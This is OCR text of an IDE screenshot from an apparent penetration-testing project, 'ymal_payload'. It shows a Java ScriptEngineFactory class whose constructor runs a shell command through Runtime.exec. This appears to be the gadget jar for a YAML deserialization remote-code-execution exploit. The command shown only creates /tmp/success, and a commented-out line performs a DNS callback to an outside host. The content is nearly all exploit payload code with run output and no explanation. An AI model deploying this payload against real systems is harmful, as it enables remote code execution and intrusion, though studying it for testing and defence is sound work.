 ymal_payload [D:\Pentester\ymal_payload] - ...\src\artsploit\AwesomeScriptEngineFactory.java [ymal_payload] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ymal_payload src artsploit C AwesomeScriptEngineFactory
1: Project
Project
ymal_payload D:\Pentester\ymal_payload
.idea
out
artifacts
ymal_payload_jar
ymal_payload.jar
production
src
artsploit
C AwesomeScriptEngineFactory
m AwesomeScriptEngineFactory()
m getEngineName():String
m getEngineVersion():String
m getExtensions():List<String>
m getLanguageName():String
m getLanguageVersion():String
m getMethodCallSyntax(String, String, String...):String
m getMimeTypes():List<String>
m getNames():List<String>
m getOutputStatement(String):String
m getParameter(String):Object
m getProgram(String...):String
m getScriptEngine():ScriptEngine
META-INF
C Main
ymal_payload.iml
External Libraries
Scratches and Consoles
C Main.java C AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "touch /tmp/success");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() { return null; }
23
24 @Override
25 public String getEngineVersion() { return null; }
28
29 @Override
30 public List<String> getExtensions() { return null; }
33
34 @Override
35 public List<String> getMimeTypes() { return null; }
38
39 @Override
40 public List<String> getNames() { return null; }
AwesomeScriptEngineFactory › AwesomeScriptEngineFactory()
Run: Main
"D:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
Hello World!
Process finished with exit code 0